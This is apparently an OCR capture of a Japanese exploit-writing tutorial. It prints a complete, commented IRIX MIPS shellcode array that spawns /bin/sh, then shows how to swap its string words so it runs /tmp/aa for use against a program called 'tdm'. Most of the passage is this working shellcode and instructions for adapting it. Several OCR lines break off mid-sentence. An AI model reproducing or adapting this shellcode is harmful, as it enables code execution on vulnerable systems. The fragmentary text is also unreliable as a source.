
ですね。
u_long irix_shellcode[] = {
0x24041234, /* li $4,0x1234 */
0x2084edcc, /* sub $4,0x1234 */
0x0491fffe, /* bgezal $4,pc-4 */
0x03bd302a, /* sgt $6,$sp,$sp */
0x23e4012c, /* addi $4,$31,264+36 */
0xa086feff, /* sb $6,-264+7($4) */
0x2084fef8, /* sub $4,264 */
0x20850110, /* addi $5,$4,264+8 */
0xaca4fef8, /* sw $4,-264($5) */
0xaca6fefc, /* sw $4,-260($5) */
0x20a5fef8, /* sub $5, 264 */
0x240203f3, /* li $v0,1011 */
0x03ffffcc, /* syscall 0xfffff */
0x2f62696e, /* "/bin" */ (＊)
0x2f7368ff, /* "/sh" */ (＊)
};
内部で/bin/shを呼んでるのが分かります。これではtdmで使えませ
ジナルプログラムを実行させるように変更しましょう。そうす
0x2f746d70, /* "/tmp" */
0x2f6161ff /* "/aa" */
これで、/bin/shが実行される代りに、/tmp/aaが実行されます。